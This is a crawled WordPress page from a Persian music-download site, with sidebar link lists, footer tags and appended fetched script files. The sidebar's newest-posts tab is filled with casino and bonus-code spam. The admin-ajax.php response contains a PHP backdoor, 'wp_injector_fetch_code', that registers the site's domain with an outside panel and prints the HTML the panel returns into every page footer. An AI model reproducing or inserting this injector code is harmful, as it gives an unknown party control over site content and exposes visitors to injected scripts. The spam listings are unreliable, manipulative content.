<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,473 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,058 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,330 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,762 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,537 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,040 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,407 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,248 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,200 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,895 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
<li><a title="دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)" href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/">دانلود آهنگ جدید ستین و شهاب مظفری &#8211; زیبای منی (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)" href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/">دانلود آهنگ جدید هایده &#8211; گل واژه (دایناتونیک ریمیکس)</a></li>
<li><a title="دانلود پادکست جدید Dj Ramin بنام Playback 41" href="http://www.persian-star.net/dj-ramin-playback-41/">دانلود پادکست جدید Dj Ramin بنام Playback 41</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)" href="http://www.persian-star.net/sogand-shekayat-remix/">دانلود آهنگ جدید سوگند &#8211; شکایت (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)" href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/">دانلود آهنگ جدید دنیا &#8211; کو تا بیاد (دی جی الوان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک" href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a></li>
<li><a title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه" href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/">دانلود آهنگ جدید شاهین نجفی و بابک امینی &#8211; آخرین بوسه</a></li>
<li><a title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod" href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a></li>
<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ جدید اکتاو و لیونا &#8211; بهتره نبینیم همو" href="http://www.persian-star.net/octave-behtare-nabinim-hamo-ft-liona/">دانلود آهنگ جدید اکتاو و لیونا &#8211; بهتره نبینیم همو</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود آهنگ جدید حمید اصغری &#8211; بی احساس" href="http://www.persian-star.net/hamid-asghari-bi-ehsas/">دانلود آهنگ جدید حمید اصغری &#8211; بی احساس</a></li>
<li><a title="دانلود آهنگ دور شو از امین افسر با پخش آنلاین+متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%88%d8%b1-%d8%b4%d9%88-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d9%81%d8%b3%d8%b1-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2/">دانلود آهنگ دور شو از امین افسر با پخش آنلاین+متن</a></li>
<li><a title="دانلود آهنگ پناه من از علی منتظری رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%be%d9%86%d8%a7%d9%87-%d9%85%d9%86-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d9%85%d9%86%d8%aa%d8%b8%d8%b1%db%8c-%d8%b1%d8%a7%d8%af%db%8c%d9%88/">دانلود آهنگ پناه من از علی منتظری رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش &#8211; بی معرفت" href="http://www.persian-star.net/behzad-leito-bi-marefat-ft-poobon-and-mr-kiarash/">دانلود آهنگ جدید بهزاد لیتو و پوبون و مستر کیارش &#8211; بی معرفت</a></li>
<li><a title="دانلود آهنگ دم شما گرم از میعاد روزبه در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%85-%d8%b4%d9%85%d8%a7-%da%af%d8%b1%d9%85-%d8%a7%d8%b2-%d9%85%db%8c%d8%b9%d8%a7%d8%af-%d8%b1%d9%88%d8%b2%d8%a8%d9%87-%d8%af%d8%b1/">دانلود آهنگ دم شما گرم از میعاد روزبه در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید قیصر &#8211; بی پناهی" href="http://www.persian-star.net/gheysar-bi-panahi/">دانلود آهنگ جدید قیصر &#8211; بی پناهی</a></li>
<li><a title="نوحه حسین سیب سرخی بنام روضه نمی خواهد رادیو جوان" href="http://www.persian-star.net/%d9%86%d9%88%d8%ad%d9%87-%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d8%a8-%d8%b3%d8%b1%d8%ae%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b6%d9%87-%d9%86%d9%85%db%8c-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b1/">نوحه حسین سیب سرخی بنام روضه نمی خواهد رادیو جوان</a></li>
<li><a title="دانلود آهنگ دیوار از سینا شایان در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%db%8c%d9%88%d8%a7%d8%b1-%d8%a7%d8%b2-%d8%b3%db%8c%d9%86%d8%a7-%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ دیوار از سینا شایان در رادیو جوان</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript'>
/* <![CDATA[ */
var Ajax_send_psfr_js = {"nonce":"01806562bb","ajaxurl":"http:\/\/www.persian-star.net\/wp-admin\/admin-ajax.php","func":"psfr_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/comment-reply.min.js?ver=4.9.10'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/wp-admin/admin-ajax.php
body_size: 508
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
{"4021":{"disable":"false","legend":"<div>5 \/ <span style=\"font: bold 15px tahoma;\">5.00<\/span><\/div> <div class=\"ratenumber\">[ 2 \u0631\u0627\u06cc ]<\/div>","fuel":"100.00","success":true}}

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/star-ratings.js
body_size: 1164
content:
(function(e,t,n,r){e.fn.psstarratings=function(t){e.fn.psstarratings.options=e.extend({ajaxurl:null,nonce:null,func:null,google_schema_legend:true,msg:"امتیاز دهید",fuelspeed:300,thankyou:"ثبت شد.",error_msg:"ثبت نشد!",tooltip:true,tooltips:{0:{tip:"1"},1:{tip:"2"},2:{tip:"3"},3:{tip:"4"},4:{tip:"5"}}},e.fn.psstarratings.options,t?t:{});var n=[];this.each(function(){n.push(e(this))});e.fn.psstarratings.fetch(n,0,"0%",e.fn.psstarratings.options.msg,true);return this.each(function(){})};e.fn.psstarratings.animate=function(t){if(!t.hasClass("disabled")){var n=e(".psfr-legend",t).html(),r=e(".psfr-fuel",t).css("width");e(".psfr-stars a",t).hover(function(){var r=e(this).attr("href").split("#")[1];e(".psfr-fuel",t).stop(true,true).css("width","0%");e(".psfr-stars a",t).each(function(n,i){var s=e(this),o=s.attr("href").split("#")[1];if(parseInt(o)<=parseInt(r)){e(".psfr-stars a",t).stop(true,true);s.hide().addClass("psfr-star").addClass("orange").fadeIn("fast")}})},function(){e(".psfr-stars a",t).removeClass("psfr-star").removeClass("orange");if(e.fn.psstarratings.options.tooltip!=0)e(".psfr-legend",t).html(n);e(".psfr-fuel",t).stop(true,true).animate({width:r},e.fn.psstarratings.options.fuelspeed)}).unbind("click").click(function(){return e.fn.psstarratings.click(t,e(this).attr("href").split("#")[1])})}else{e(".psfr-stars a",t).unbind("click").click(function(){return false})}};e.fn.psstarratings.update=function(t,n,r,i,s){if(i=="true"){e(".psfr-fuel",t).removeClass("yellow").addClass("orange")}
e(".psfr-fuel",t).stop(true,true).animate({width:n},e.fn.psstarratings.options.fuelspeed,"linear",function(){if(i=="true"){t.addClass("disabled");e(".psfr-stars a",t).unbind("hover")}
if(!e.fn.psstarratings.options.google_schema_legend||!s){e(".psfr-legend",t).stop(true,true).hide().html(r?r:e.fn.psstarratings.options.msg).fadeIn("slow",function(){e.fn.psstarratings.animate(t)})}else{e.fn.psstarratings.animate(t)}})};e.fn.psstarratings.click=function(t,n){e(".psfr-stars a",t).unbind("hover").unbind("click").removeClass("psfr-star").removeClass("orange").click(function(){return false});var r=e(".psfr-legend",t).html(),i=e(".psfr-fuel",t).css("width");e.fn.psstarratings.fetch(t,n,i,r,false);return false};e.fn.psstarratings.fetch=function(t,n,r,i,s){var o=[];e.each(t,function(){o.push(e(this).attr("data-id"))});e.ajax({url:e.fn.psstarratings.options.ajaxurl,data:"action="+e.fn.psstarratings.options.func+"&id="+o+"&stars="+n+"&_wpnonce="+e.fn.psstarratings.options.nonce,type:"post",dataType:"json",beforeSend:function(){e(".psfr-fuel",t).animate({width:"0%"},e.fn.psstarratings.options.fuelspeed);if(n){e(".psfr-legend",t).fadeOut("fast",function(){e(".psfr-legend",t).html('<span style="color: green">'+e.fn.psstarratings.options.thankyou+"</span>")}).fadeIn("slow")}},success:function(n){e.each(t,function(){var 